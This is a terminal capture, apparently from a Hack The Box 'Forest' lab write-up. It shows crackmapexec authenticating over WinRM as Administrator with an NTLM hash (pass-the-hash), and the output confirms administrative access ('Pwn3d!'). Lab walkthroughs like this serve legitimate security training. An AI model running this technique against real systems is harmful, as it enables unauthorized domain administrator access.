 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ crackmapexec winrm IP -u Administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB         IP              5985   FOREST           [*] Windows 10 / Server 2016 B
uild 14393 (name:FOREST) (domain:htb.local)
HTTP        IP              5985   FOREST           [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecat
ionWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms
.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms i
n 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   FOREST           [+] htb.local\Administrator:32
693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)